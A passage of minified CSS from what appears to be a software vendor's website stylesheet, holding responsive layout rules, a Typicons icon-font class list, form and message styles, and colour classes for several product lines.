0;}.navbar-nav>li>a{color: #000;}.features-header{display: none;}.features-body{float: inherit;width: 100% !important;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-right: 15px !important;}.navbar .dark-back .container{width: 100%;padding: 0px;}#main-content{padding-top: 46px !important; margin-top: 0 !important; }a.button-uni{ margin: 0 auto 20px; }input{width: 100% !important;}.soc-button-box div{margin: 5px;}.navbar .dark-back{position: fixed;border-bottom: 2px solid #353535;width: 100%;}ul.bullet li{margin: 10px 0px 20px 0px !important;}ul.bullet{margin: 20px;}.features-body > .accordion > .item > a.arow,.features-body > .accordion > .item> a.no_arow,.features-body > .accordion > .item> .lvl2 > a.no_arow{margin: 0px 15px;}.features-body > .accordion > .item> .lvl2 > a.arow{margin-left: 58px;margin-right: 15px;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-left: 58px;padding-right: 15px;}.lvl2_open{padding-left: 58px !important;padding-right: 15px !important;}.features-body{padding-top: 0px;}.mobile_header{font-family: Raleway;font-size: 32px;padding: 30px 15px;font-weight: bold;color: #595959;text-align: center;display: block;}.features-body > .accordion{ display: block;}.pub-body{background: #fff;padding: 15px 50px 15px 0px;margin-bottom: 20px;}.android-app-normal{display: block;}.android-app-parallax{ display: none; }}@media screen and (min-width: 768px) and (max-width: 991px){.case_header_bg p{ width: 80%; }.case_header_bg{ padding: 50px 0 80px; }.case_header_bg .company{ margin: 0 auto 30px; }.challenge-block h4{ text-align: left; }.challenge-block{ padding: 75px 0 50px; }.challenge-block a{ margin-bottom: 30px; display: block; }.approach-block{ padding: 55px 0 60px; }.approach-block h2{ margin: 0 0 40px !important; }.approach-block p{ padding: 0px 0 20px; }.approach-block img{ float: initial; margin: 0px auto 20px; }.challenge-block img{ float: initial; margin: 0px auto 0; }.results-block p{ width: 90%; padding: 0 15px; }.xs-margin-bottom-20{ margin: 0 0 20px 0; }.other-projects-block{ padding: 45px 0 60px; }.get-started-block{ padding: 55px 0 35px; }.get-started-block h2{ width: 60%; padding: 0 15px; margin: 0 auto 23px !important; }.get-started-block p{ text-align: center; margin-bottom: 30px !important; }.navbar .dark-back{ background: #f2f2f2 !important; padding: 0px 30px 0 15px; }.navbar-min-logo{ display: table; }.navbar-logo{ display: none; }.navbar-nav{display: none;}.navbar-toggle{ display: block !important; }.navbar .gray-back,.top-title{ display: none !important; }.android-app-normal{display: block;}.home-page-block .customize-block .info{ padding: 0px 0px 0 22px; }.home-page-block .solutions-block .bg{padding: 50px 30px; }.home-page-block .solutions-block p{ padding: 0 0 0 65px; }.home-page-block .user-friendly-block .info{ padding: 0 0px; }#product-main .left-btn, #product-main .right-btn{display: none;}#owl-product-main .buttons{display: block;}#product-main .plashka, #owl-product-main .desc{width: 100%;}.product-info-box{padding: 40px 5%;}.android-app-parallax{ display: none; }.mp-menu ul li{width: 33%;float: left;}.navbar .dark-back{position: fixed;border-bottom: 2px solid #353535;width: 100%;}input{width: 50% !important;}a.button-uni{ margin: 0 auto 20px; }.navbar{position: fixed !important;width: 100%;z-index: 999;top: 0;}.navbar-min-logo .left-border{padding-top: 3px;}.navbar-min-logo .lvl3{position: absolute;right: 60px;top: 10px;font-size: 20px;}.navbar .dark-back .container{width: 100%;padding: 0px;}.mp-menu ul li::before{padding-right: 30%;right: auto !important;}.mp-level > ul > li > a{ border-top: 1px solid rgba(0,0,0,0.2); border-bottom: 1px solid rgba(0,0,0,0.2); box-shadow: none !important;}.mp-menu ul li > a{}.label3{clear: both;}.navbar-toggle{position: absolute !important;right: 15px !important;}.navbar-nav>li>a{ padding: 12px 19px !important; }#main-content{ padding-top: 46px !important; margin-top: 0 !important; }.features-body > .accordion > .item > a.arow,.features-body > .accordion > .item> a.no_arow,.features-body > .accordion > .item> .lvl2 > a.no_arow{margin: 0px 15px;}.features-body > .accordion > .item> .lvl2 > a.arow{margin-left: 58px;margin-right: 15px;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-left: 58px;padding-right: 15px;}.lvl2_open{padding-left: 58px !important;padding-right: 15px !important;}}@media screen and (min-width: 992px) and (max-width: 1199px){.label4{clear: both;}.lvl_2{padding: 10px 0;font-size: 14px;}.menu-border{border-left: 1px solid #363b40; margin-left: 0px;}.menu-title .desc{padding-right: 0 !important;}.lvl_2 .table-cell{vertical-align: top;width: 192px;}.lvl_2 .left-title{width: 271px !important;padding-right: 54px;}.lvl_2 .table-cell:last-child{width: 55px;}.home-page-block .typical-projects-block .center,.home-page-block .typical-projects-block .left,.home-page-block .typical-projects-block .right{ padding: 50px 50px 25px; }}@media screen and (min-width: 992px){#mp-menu{display: none;}.navbar-nav > li{float: left;margin-left: -22px;}}@media screen and (min-width: 1200px){.product-box-container .container,.home-page-block .user-friendly-block .container{width: 970px;}.main-menu-lvl-1 .phone{font-size: 14px;padding: 12px 26px 12px 40px;color: white;}}@media (min-width: 1200px){.product-box-container .container,.home-page-block .user-friendly-block .container{width: 970px;}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.col-xs-15{width: 20%;float: left;}@media (min-width: 768px){.col-sm-15{width: 20%;float: left;}}@media (min-width: 992px){.col-md-15{width: 20%;float: left;}}@media (min-width: 1200px){.col-lg-15{width: 20%;float: left;}}.realty_template_bg{background: #005079;padding: 50px 0;}.auto_template_bg{background: #252525;padding: 50px 0;}.other_template_bg{background: #ffffff;padding: 50px 0;}.try_free_btn{display: inline-block;}.typcn:before{font-family: 'typicons';font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;height: 1em;font-size: 1em;text-align: center;-webkit-font-smoothing: antialiased;font-smoothing: antialiased;text-rendering: optimizeLegibility;}.typcn-adjust-brightness:before{ content: '\e000'; } .typcn-adjust-contrast:before{ content: '\e001'; } .typcn-anchor-outline:before{ content: '\e002'; } .typcn-anchor:before{ content: '\e003'; } .typcn-archive:before{ content: '\e004'; } .typcn-arrow-back-outline:before{ content: '\e005'; } .typcn-arrow-back:before{ content: '\e006'; } .typcn-arrow-down-outline:before{ content: '\e007'; } .typcn-arrow-down-thick:before{ content: '\e008'; } .typcn-arrow-down:before{ content: '\e009'; } .typcn-arrow-forward-outline:before{ content: '\e00a'; } .typcn-arrow-forward:before{ content: '\e00b'; } .typcn-arrow-left-outline:before{ content: '\e00c'; } .typcn-arrow-left-thick:before{ content: '\e00d'; } .typcn-arrow-left:before{ content: '\e00e'; } .typcn-arrow-loop-outline:before{ content: '\e00f'; } .typcn-arrow-loop:before{ content: '\e010'; } .typcn-arrow-maximise-outline:before{ content: '\e011'; } .typcn-arrow-maximise:before{ content: '\e012'; } .typcn-arrow-minimise-outline:before{ content: '\e013'; } .typcn-arrow-minimise:before{ content: '\e014'; } .typcn-arrow-move-outline:before{ content: '\e015'; } .typcn-arrow-move:before{ content: '\e016'; } .typcn-arrow-repeat-outline:before{ content: '\e017'; } .typcn-arrow-repeat:before{ content: '\e018'; } .typcn-arrow-right-outline:before{ content: '\e019'; } .typcn-arrow-right-thick:before{ content: '\e01a'; } .typcn-arrow-right:before{ content: '\e01b'; } .typcn-arrow-shuffle:before{ content: '\e01c'; } .typcn-arrow-sorted-down:before{ content: '\e01d'; } .typcn-arrow-sorted-up:before{ content: '\e01e'; } .typcn-arrow-sync-outline:before{ content: '\e01f'; } .typcn-arrow-sync:before{ content: '\e020'; } .typcn-arrow-unsorted:before{ content: '\e021'; } .typcn-arrow-up-outline:before{ content: '\e022'; } .typcn-arrow-up-thick:before{ content: '\e023'; } .typcn-arrow-up:before{ content: '\e024'; } .typcn-at:before{ content: '\e025'; } .typcn-attachment-outline:before{ content: '\e026'; } .typcn-attachment:before{ content: '\e027'; } .typcn-backspace-outline:before{ content: '\e028'; } .typcn-backspace:before{ content: '\e029'; } .typcn-battery-charge:before{ content: '\e02a'; } .typcn-battery-full:before{ content: '\e02b'; } .typcn-battery-high:before{ content: '\e02c'; } .typcn-battery-low:before{ content: '\e02d'; } .typcn-battery-mid:before{ content: '\e02e'; } .typcn-beaker:before{ content: '\e02f'; } .typcn-beer:before{ content: '\e030'; } .typcn-bell:before{ content: '\e031'; } .typcn-book:before{ content: '\e032'; } .typcn-bookmark:before{ content: '\e033'; } .typcn-briefcase:before{ content: '\e034'; } .typcn-brush:before{ content: '\e035'; } .typcn-business-card:before{ content: '\e036'; } .typcn-calculator:before{ content: '\e037'; } .typcn-calendar-outline:before{ content: '\e038'; } .typcn-calendar:before{ content: '\e039'; } .typcn-camera-outline:before{ content: '\e03a'; } .typcn-camera:before{ content: '\e03b'; } .typcn-cancel-outline:before{ content: '\e03c'; } .typcn-cancel:before{ content: '\e03d'; } .typcn-chart-area-outline:before{ content: '\e03e'; } .typcn-chart-area:before{ content: '\e03f'; } .typcn-chart-bar-outline:before{ content: '\e040'; } .typcn-chart-bar:before{ content: '\e041'; } .typcn-chart-line-outline:before{ content: '\e042'; } .typcn-chart-line:before{ content: '\e043'; } .typcn-chart-pie-outline:before{ content: '\e044'; } .typcn-chart-pie:before{ content: '\e045'; } .typcn-chevron-left-outline:before{ content: '\e046'; } .typcn-chevron-left:before{ content: '\e047'; } .typcn-chevron-right-outline:before{ content: '\e048'; } .typcn-chevron-right:before{ content: '\e049'; } .typcn-clipboard:before{ content: '\e04a'; } .typcn-cloud-storage:before{ content: '\e04b'; } .typcn-cloud-storage-outline:before{ content: '\e054'; } .typcn-code-outline:before{ content: '\e04c'; } .typcn-code:before{ content: '\e04d'; } .typcn-coffee:before{ content: '\e04e'; } .typcn-cog-outline:before{ content: '\e04f'; } .typcn-cog:before{ content: '\e050'; } .typcn-compass:before{ content: '\e051'; } .typcn-contacts:before{ content: '\e052'; } .typcn-credit-card:before{ content: '\e053'; } .typcn-css3:before{ content: '\e055'; } .typcn-database:before{ content: '\e056'; } .typcn-delete-outline:before{ content: '\e057'; } .typcn-delete:before{ content: '\e058'; } .typcn-device-desktop:before{ content: '\e059'; } .typcn-device-laptop:before{ content: '\e05a'; } .typcn-device-phone:before{ content: '\e05b'; } .typcn-device-tablet:before{ content: '\e05c'; } .typcn-directions:before{ content: '\e05d'; } .typcn-divide-outline:before{ content: '\e05e'; } .typcn-divide:before{ content: '\e05f'; } .typcn-document-add:before{ content: '\e060'; } .typcn-document-delete:before{ content: '\e061'; } .typcn-document-text:before{ content: '\e062'; } .typcn-document:before{ content: '\e063'; } .typcn-download-outline:before{ content: '\e064'; } .typcn-download:before{ content: '\e065'; } .typcn-dropbox:before{ content: '\e066'; } .typcn-edit:before{ content: '\e067'; } .typcn-eject-outline:before{ content: '\e068'; } .typcn-eject:before{ content: '\e069'; } .typcn-equals-outline:before{ content: '\e06a'; } .typcn-equals:before{ content: '\e06b'; } .typcn-export-outline:before{ content: '\e06c'; } .typcn-export:before{ content: '\e06d'; } .typcn-eye-outline:before{ content: '\e06e'; } .typcn-eye:before{ content: '\e06f'; } .typcn-feather:before{ content: '\e070'; } .typcn-film:before{ content: '\e071'; } .typcn-filter:before{ content: '\e072'; } .typcn-flag-outline:before{ content: '\e073'; } .typcn-flag:before{ content: '\e074'; } .typcn-flash-outline:before{ content: '\e075'; } .typcn-flash:before{ content: '\e076'; } .typcn-flow-children:before{ content: '\e077'; } .typcn-flow-merge:before{ content: '\e078'; } .typcn-flow-parallel:before{ content: '\e079'; } .typcn-flow-switch:before{ content: '\e07a'; } .typcn-folder-add:before{ content: '\e07b'; } .typcn-folder-delete:before{ content: '\e07c'; } .typcn-folder-open:before{ content: '\e07d'; } .typcn-folder:before{ content: '\e07e'; } .typcn-gift:before{ content: '\e07f'; } .typcn-globe-outline:before{ content: '\e080'; } .typcn-globe:before{ content: '\e081'; } .typcn-group-outline:before{ content: '\e082'; } .typcn-group:before{ content: '\e083'; } .typcn-headphones:before{ content: '\e084'; } .typcn-heart-full-outline:before{ content: '\e085'; } .typcn-heart-half-outline:before{ content: '\e086'; } .typcn-heart-outline:before{ content: '\e087'; } .typcn-heart:before{ content: '\e088'; } .typcn-home-outline:before{ content: '\e089'; } .typcn-home:before{ content: '\e08a'; } .typcn-html5:before{ content: '\e08b'; } .typcn-image-outline:before{ content: '\e08c'; } .typcn-image:before{ content: '\e08d'; } .typcn-infinity-outline:before{ content: '\e08e'; } .typcn-infinity:before{ content: '\e08f'; } .typcn-info-large-outline:before{ content: '\e090'; } .typcn-info-large:before{ content: '\e091'; } .typcn-info-outline:before{ content: '\e092'; } .typcn-info:before{ content: '\e093'; } .typcn-input-checked-outline:before{ content: '\e094'; } .typcn-input-checked:before{ content: '\e095'; } .typcn-key-outline:before{ content: '\e096'; } .typcn-key:before{ content: '\e097'; } .typcn-keyboard:before{ content: '\e098'; } .typcn-leaf:before{ content: '\e099'; } .typcn-lightbulb:before{ content: '\e09a'; } .typcn-link-outline:before{ content: '\e09b'; } .typcn-link:before{ content: '\e09c'; } .typcn-location-arrow-outline:before{ content: '\e09d'; } .typcn-location-arrow:before{ content: '\e09e'; } .typcn-location-outline:before{ content: '\e09f'; } .typcn-location:before{ content: '\e0a0'; } .typcn-lock-closed-outline:before{ content: '\e0a1'; } .typcn-lock-closed:before{ content: '\e0a2'; } .typcn-lock-open-outline:before{ content: '\e0a3'; } .typcn-lock-open:before{ content: '\e0a4'; } .typcn-mail:before{ content: '\e0a5'; } .typcn-map:before{ content: '\e0a6'; } .typcn-media-eject-outline:before{ content: '\e0a7'; } .typcn-media-eject:before{ content: '\e0a8'; } .typcn-media-fast-forward-outline:before{ content: '\e0a9'; } .typcn-media-fast-forward:before{ content: '\e0aa'; } .typcn-media-pause-outline:before{ content: '\e0ab'; } .typcn-media-pause:before{ content: '\e0ac'; } .typcn-media-play-outline:before{ content: '\e0ad'; } .typcn-media-play-reverse-outline:before{ content: '\e0ae'; } .typcn-media-play-reverse:before{ content: '\e0af'; } .typcn-media-play:before{ content: '\e0b0'; } .typcn-media-record-outline:before{ content: '\e0b1'; } .typcn-media-record:before{ content: '\e0b2'; } .typcn-media-rewind-outline:before{ content: '\e0b3'; } .typcn-media-rewind:before{ content: '\e0b4'; } .typcn-media-stop-outline:before{ content: '\e0b5'; } .typcn-media-stop:before{ content: '\e0b6'; } .typcn-message-typing:before{ content: '\e0b7'; } .typcn-message:before{ content: '\e0b8'; } .typcn-messages:before{ content: '\e0b9'; } .typcn-microphone-outline:before{ content: '\e0ba'; } .typcn-microphone:before{ content: '\e0bb'; } .typcn-minus-outline:before{ content: '\e0bc'; } .typcn-minus:before{ content: '\e0bd'; } .typcn-mortar-board:before{ content: '\e0be'; } .typcn-news:before{ content: '\e0bf'; } .typcn-notes-outline:before{ content: '\e0c0'; } .typcn-notes:before{ content: '\e0c1'; } .typcn-pen:before{ content: '\e0c2'; } .typcn-pencil:before{ content: '\e0c3'; } .typcn-phone-outline:before{ content: '\e0c4'; } .typcn-phone:before{ content: '\e0c5'; } .typcn-pi-outline:before{ content: '\e0c6'; } .typcn-pi:before{ content: '\e0c7'; } .typcn-pin-outline:before{ content: '\e0c8'; } .typcn-pin:before{ content: '\e0c9'; } .typcn-pipette:before{ content: '\e0ca'; } .typcn-plane-outline:before{ content: '\e0cb'; } .typcn-plane:before{ content: '\e0cc'; } .typcn-plug:before{ content: '\e0cd'; } .typcn-plus-outline:before{ content: '\e0ce'; } .typcn-plus:before{ content: '\e0cf'; } .typcn-point-of-interest-outline:before{ content: '\e0d0'; } .typcn-point-of-interest:before{ content: '\e0d1'; } .typcn-power-outline:before{ content: '\e0d2'; } .typcn-power:before{ content: '\e0d3'; } .typcn-printer:before{ content: '\e0d4'; } .typcn-puzzle-outline:before{ content: '\e0d5'; } .typcn-puzzle:before{ content: '\e0d6'; } .typcn-radar-outline:before{ content: '\e0d7'; } .typcn-radar:before{ content: '\e0d8'; } .typcn-refresh-outline:before{ content: '\e0d9'; } .typcn-refresh:before{ content: '\e0da'; } .typcn-rss-outline:before{ content: '\e0db'; } .typcn-rss:before{ content: '\e0dc'; } .typcn-scissors-outline:before{ content: '\e0dd'; } .typcn-scissors:before{ content: '\e0de'; } .typcn-shopping-bag:before{ content: '\e0df'; } .typcn-shopping-cart:before{ content: '\e0e0'; } .typcn-social-at-circular:before{ content: '\e0e1'; } .typcn-social-dribbble-circular:before{ content: '\e0e2'; } .typcn-social-dribbble:before{ content: '\e0e3'; } .typcn-social-facebook-circular:before{ content: '\e0e4'; } .typcn-social-facebook:before{ content: '\e0e5'; } .typcn-social-flickr-circular:before{ content: '\e0e6'; } .typcn-social-flickr:before{ content: '\e0e7'; } .typcn-social-github-circular:before{ content: '\e0e8'; } .typcn-social-github:before{ content: '\e0e9'; } .typcn-social-google-plus-circular:before{ content: '\e0ea'; } .typcn-social-google-plus:before{ content: '\e0eb'; } .typcn-social-instagram-circular:before{ content: '\e0ec'; } .typcn-social-instagram:before{ content: '\e0ed'; } .typcn-social-last-fm-circular:before{ content: '\e0ee'; } .typcn-social-last-fm:before{ content: '\e0ef'; } .typcn-social-linkedin-circular:before{ content: '\e0f0'; } .typcn-social-linkedin:before{ content: '\e0f1'; } .typcn-social-pinterest-circular:before{ content: '\e0f2'; } .typcn-social-pinterest:before{ content: '\e0f3'; } .typcn-social-skype-outline:before{ content: '\e0f4'; } .typcn-social-skype:before{ content: '\e0f5'; } .typcn-social-tumbler-circular:before{ content: '\e0f6'; } .typcn-social-tumbler:before{ content: '\e0f7'; } .typcn-social-twitter-circular:before{ content: '\e0f8'; } .typcn-social-twitter:before{ content: '\e0f9'; } .typcn-social-vimeo-circular:before{ content: '\e0fa'; } .typcn-social-vimeo:before{ content: '\e0fb'; } .typcn-social-youtube-circular:before{ content: '\e0fc'; } .typcn-social-youtube:before{ content: '\e0fd'; } .typcn-sort-alphabetically-outline:before{ content: '\e0fe'; } .typcn-sort-alphabetically:before{ content: '\e0ff'; } .typcn-sort-numerically-outline:before{ content: '\e100'; } .typcn-sort-numerically:before{ content: '\e101'; } .typcn-spanner-outline:before{ content: '\e102'; } .typcn-spanner:before{ content: '\e103'; } .typcn-spiral:before{ content: '\e104'; } .typcn-star-full-outline:before{ content: '\e105'; } .typcn-star-half-outline:before{ content: '\e106'; } .typcn-star-half:before{ content: '\e107'; } .typcn-star-outline:before{ content: '\e108'; } .typcn-star:before{ content: '\e109'; } .typcn-starburst-outline:before{ content: '\e10a'; } .typcn-starburst:before{ content: '\e10b'; } .typcn-stopwatch:before{ content: '\e10c'; } .typcn-support:before{ content: '\e10d'; } .typcn-tabs-outline:before{ content: '\e10e'; } .typcn-tag:before{ content: '\e10f'; } .typcn-tags:before{ content: '\e110'; } .typcn-th-large-outline:before{ content: '\e111'; } .typcn-th-large:before{ content: '\e112'; } .typcn-th-list-outline:before{ content: '\e113'; } .typcn-th-list:before{ content: '\e114'; } .typcn-th-menu-outline:before{ content: '\e115'; } .typcn-th-menu:before{ content: '\e116'; } .typcn-th-small-outline:before{ content: '\e117'; } .typcn-th-small:before{ content: '\e118'; } .typcn-thermometer:before{ content: '\e119'; } .typcn-thumbs-down:before{ content: '\e11a'; } .typcn-thumbs-ok:before{ content: '\e11b'; } .typcn-thumbs-up:before{ content: '\e11c'; } .typcn-tick-outline:before{ content: '\e11d'; } .typcn-tick:before{ content: '\e11e'; } .typcn-ticket:before{ content: '\e11f'; } .typcn-time:before{ content: '\e120'; } .typcn-times-outline:before{ content: '\e121'; } .typcn-times:before{ content: '\e122'; } .typcn-trash:before{ content: '\e123'; } .typcn-tree:before{ content: '\e124'; } .typcn-upload-outline:before{ content: '\e125'; } .typcn-upload:before{ content: '\e126'; } .typcn-user-add-outline:before{ content: '\e127'; } .typcn-user-add:before{ content: '\e128'; } .typcn-user-delete-outline:before{ content: '\e129'; } .typcn-user-delete:before{ content: '\e12a'; } .typcn-user-outline:before{ content: '\e12b'; } .typcn-user:before{ content: '\e12c'; } .typcn-vendor-android:before{ content: '\e12d'; } .typcn-vendor-apple:before{ content: '\e12e'; } .typcn-vendor-microsoft:before{ content: '\e12f'; } .typcn-video-outline:before{ content: '\e130'; } .typcn-video:before{ content: '\e131'; } .typcn-volume-down:before{ content: '\e132'; } .typcn-volume-mute:before{ content: '\e133'; } .typcn-volume-up:before{ content: '\e134'; } .typcn-volume:before{ content: '\e135'; } .typcn-warning-outline:before{ content: '\e136'; } .typcn-warning:before{ content: '\e137'; } .typcn-watch:before{ content: '\e138'; } .typcn-waves-outline:before{ content: '\e139'; } .typcn-waves:before{ content: '\e13a'; } .typcn-weather-cloudy:before{ content: '\e13b'; } .typcn-weather-downpour:before{ content: '\e13c'; } .typcn-weather-night:before{ content: '\e13d'; } .typcn-weather-partly-sunny:before{ content: '\e13e'; } .typcn-weather-shower:before{ content: '\e13f'; } .typcn-weather-snow:before{ content: '\e140'; } .typcn-weather-stormy:before{ content: '\e141'; } .typcn-weather-sunny:before{ content: '\e142'; } .typcn-weather-windy-cloudy:before{ content: '\e143'; } .typcn-weather-windy:before{ content: '\e144'; } .typcn-wi-fi-outline:before{ content: '\e145'; } .typcn-wi-fi:before{ content: '\e146'; } .typcn-wine:before{ content: '\e147'; } .typcn-world-outline:before{ content: '\e148'; } .typcn-world:before{ content: '\e149'; } .typcn-zoom-in-outline:before{ content: '\e14a'; } .typcn-zoom-in:before{ content: '\e14b'; } .typcn-zoom-out-outline:before{ content: '\e14c'; } .typcn-zoom-out:before{ content: '\e14d'; } .typcn-zoom-outline:before{ content: '\e14e'; } .typcn-zoom:before{ content: '\e14f'; }.product-hidden-container{position: absolute;z-index: -1;background: #000;top: 0;left: 0;right: 0;bottom: 0;display: flex;justify-content: center;align-items: center;}.product-visible-container{z-index: 1;}@media only screen and (max-width : 768px){.product-hidden-container{display: block;justify-content: inherit;align-items: inherit;padding-top: 50px;}.product-img-text{margin-top: 93px;}.product-img{height: 200px;}.product-description{padding: 0 30px;}}.link{font-size: 16px;text-decoration: underline;}.link:hover,.link:focus{font-size: 16px;text-decoration: none;}.link-footer,.link-none{font-size: 16px;font-weight: bold;text-decoration: none;}.link-footer:hover,.link-footer:focus,.link-none:hover,.link-none:focus{font-size: 16px;text-decoration: underline;}.header_link{font-size: 18px;font-weight: bold;text-decoration: underline;}.header_link:hover,.header_link:focus{text-decoration: none;}.upper{text-transform: uppercase;}.default-color,.default-color:hover,.default-color:active{color: #4b5259;}.white{color: #fff;}.white:hover,.white:focus{color: #fff;}.blue{color: #6f9ec9;}.blue:hover,.blue:focus{color: #6f9ec9;}.dark-blue{color: #45637f;}.orange{font-weight: bold;color: #FE820E;}.orange:hover,.orange:focus{font-weight: bold;color: #ffa639;}.middle-51{line-height: 51px;}.align-left{text-align: left;}.iauto-text-color,.iauto-text-color:hover,.iauto-text-color:active{color: #6f9ec9;}.irealty-text-color,.irealty-text-color:hover,.irealty-text-color:active{color: #91ca68;}.ilister-text-color,.ilister-text-color:hover,.ilister-text-color:active{color: #ff8112;}.machinery-text-color,.machinery-text-color:hover,.machinery-text-color:active{color: #86563d;}.bikes-text-color,.bikes-text-color:hover,.bikes-text-color:active{color: #4cc6ff;}.pets-text-color,.pets-text-color:hover,.pets-text-color:active{color: #9b59b6;}.model-text-color,.model-text-color:hover,.model-text-color:active{color: #f47983;}li{color:#666;}ul.bullet1{list-style-image: url('../../images/_bullet1.gif');}ul.bullet2{list-style-image: url('../../images/_bullet2.gif');}ul.bullet3{list-style-image: url('../../images/_bullet3.gif');}ul.bullet4{list-style-image: url('../../images/_bullet4.gif');}ul.bullet5{list-style-image: url('../../images/_bullet5.gif');}ul.bullet6{list-style-image: url('../../images/_bullet6.gif');}ul.sitemap{list-style-image: url('../../images/_bullet5.gif');}p.error_message{margin:1em 2em;color:red;}.error{color:red;font-size: 10px}.msgMessage{border: 1px solid #009831;background: #edf9f1;margin: 5px 0px 5px 0px;padding: 5px;font-size:12px;color:#009831;}.msgError{border: 1px solid #ff0000;background: #fff0ee;margin: 5px 0px 5px 0px;padding:5px;font-size:12px;color:#ff0000;}.msgWarning{border: 1px solid #ff9900;background: #ffff99;margin: 5px 0px 5px 0px;padding:5px;font-size:12px;color:#000000;}.stFormRow{clear:left;padding:1px 3px 0 0;}.stFormRow .inputText{border: 1px solid #E9E7E7;border-radius: 10px 10px 10px 10px;font-size: 14px;height: 25px;line-height: 25px;width: 250px;padding: 0 5px;}.stFormRow .inputTextarea{border:1px solid #e9e7e7;border-radius: 10px;-webkit-border-radius: 10px;-moz-border-radius: 10px;overflow:auto;width:258px;height:100px;}.stFormRow .inputButton{border:1px solid #999;width:140px;background-color:#ddd;margin-bottom: 10px;}.stFormRow .reqMark{color:#f00;font-size:15px;font-weight:bold;padding-left:5px;}.stFormRow .fieldLabel{display:block;float:left;text-align:left;width:150px;padding:3px 5px;color:#666;font-weight:bold;font-family:arial;font-size: 13px;}.stFormRow label .details{text-align:left;font-weight:normal;font-style:italic;font-size:85%;}table{ font-size:100%;color:#666;}.placeholderBox .headerBox a img{border: medium none;padding-left: 5px;}.dataBlock .headerBox a img{border: medium none;padding-left: 5px;}.SupportTable{margin-left: -15px;}.BusinessSolutions .content div{float:left;}.AdditionalInfo{font-family: kozuka gothic pro,trebuchet MS;font-size: 17px;font-weight: lighter;}.serviceLinks{font-family: trebuchet MS;color:#0d659c;text-decoration:none;}.serviceLinks:hover{text-decoration:underline;}.serviceTitle{font-family: arial;font-size: 16px;}.mainPageText{color: #333333;font-family: trebuchet MS;font-size: 22px;font-weight: bold;text-transform: uppercase;}.ChangeLogBlock .leftCol h2{border: 1px solid #D9D9D8;color: #333333;font-family: arial;font-size: 17px;padding: 5px 5px 5px 15px;}.ChangeLogBlock .leftCol p strong{color: #666666;font-family: arial;font-size: 17px;font-weight: normal;margin-left: 15px;}.ChangeLogBlock .leftCol ol li{padding: 0.3em 0;}.readMorelink{text-align:right;color: #DA7115;font-family: Calibri;font-size: 16px;text-decoration: none;}.readMorelink:visited{color: #DA7115;}.pager{font-size:120%}.customSelectBox #product,.customSelectBox #age{padding: 3px 5px 3px 5px;width: 260px;}.stFormRow p{width: 290px;}.stFormRow .inputButton{background-color:transparent;border: none;background: url('../../images/buttonSubmit.png') no-repeat;color: transparent;height:40px;font-size:0px;line-height:0;}.stFormRow .fieldLabel img{position:relative;top:-5px;}#slidebox ul{list-style-image: none;}.pageWidthFixer .searchForm{background: none repeat scroll 0 0 transparent;border: medium none;color: rgba(0, 0, 0, 0);height: 22px;position: absolute;right: 4px;top: 37px;width: 21px;}.readMoreLink{color:#0071BC;}.i-title{text-align: start!important;font-family: serif;color: #F78D33;font-size: 21px;font-weight: normal;padding-top: 6px;}.i-text{text-align: left;font-size: 46px;font-family: serif;color: #4E4E4E;margin: 0 19px;font-weight: bolder;height: 20px;}.black-fr-banner{display: inline-block;margin: 0 auto;width: 100%;}@media only screen and (min-width : 320px){.black-fr-banner{height: 80px;background: url('../../images/bb/bb320.png') center no-repeat;}}@media only screen and (min-width : 480px){.black-fr-banner{height: 80px;background: url('../../images/bb/bb480.png') center no-repeat;}}@media only screen and (min-width : 768px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb768.png') center no-repeat;}}@media only screen and (min-width : 992px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb1200.png') center no-repeat;}}@media only screen and (min-width : 1200px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb1200.png') center no-repeat;}}.customize-button{display: block;cursor: pointer;border-radius: 3px;color: #fff !important;font-family: raleway;font-size: 16px;width: 175px;padding: 14px 22px;text-transform: uppercase;font-weight: bold;float: left;margin-right: 12px;margin-left: 7px;text-decoration: none;}.home-page-front-buttons{width: 400px;margin-left: auto;margin-right: auto;}#youtube-modal{background-color: RGBA(150, 150, 150, 0.7);}.home-page-front-buttons .modal-dialog{}.img-reverse{-moz-transform: scaleX(-1);-o-transform: scaleX(-1);-webkit-transform: scaleX(-1);transform: scaleX(-1);filter: FlipH;-ms-filter: "FlipH";}.next img{position: absolute;top: -30px;left: 0;width: 60px;}.prev img{position: absolute;right: 0;top: -30px;width: 60px;}@media (min-width: 768px){.modal-dialog{width: 600px;margin: 10% auto;}.modal-dialog-form{width: 1000px !important;}}.home-page-block .header .play-video{float: left;display: block;cursor: pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;width: 175px;padding: 11px 25px;text-align: right;text-transform: uppercase;font-weight: bold;margin: 0 auto;text-decoration: none}.home-page-block .header .play-video:before{content: "\f144";font: normal normal normal 22px/1 FontAwesome;position: absolute;margin-left: -32px;margin-top: -1px;}@media screen and (min-width: 320px) and (max-width: 767px){.owl-theme .owl-controls{padding: 0;padding-top: 20px;}.home-page-block .slider-button{display: none;}.cls-1{display: none;}.col-md-15 .svg-box{width: 20%;float: left;}.home-page-block .user-friendly-block .info{margin-top: 43px;float: left;}.user-friendly-block .col-md-15{margin-bottom: -30px;}.testimonials{display: none;}.testimonials-slider{display: block !important;}.home-page-block .testimonials-block .border p{padding: 0 10px;}.testimotinals-temp .container .row .border p:nth-child(2) em{font-size: 14px;}.testimonials-slider .owl-controls .active span{background: #fe9515 !important;}.testimonials-slider .owl-controls .owl-dots .owl-dot span{background: #495159;}.testimonials-slider .carousel .owl-controls{background: transparent !important;}.home-page-block .products-slider .carousel .desc{padding: 0 5px 40px;}.home-page-block .products-slider .carousel a{left: 26%;}}@media screen and (min-width: 480px) and (max-width: 767px){.col-md-15 .svg-box{width: 40%;padding-left: 23%;}}.testimonials-slider,.testimotinals-temp{display: none;}.testimonials-block .testimotinals-temp{display: block;}.support-services-container .customize-button{text-align: center;margin-left: 0px;}.support-services-container .trial-inner-container{min-height: 150px;}.support-services-container .padding-top-bottom-50{border-bottom: 1px solid #C9CBCD;margin-bottom: 15px;}.home-page-block .news-pub .headerBox{display: inline-flex;}.try_free_btn{display: inline-block;vertical-align: middle;background-color: #FF8112;border-radius: 3px;color: 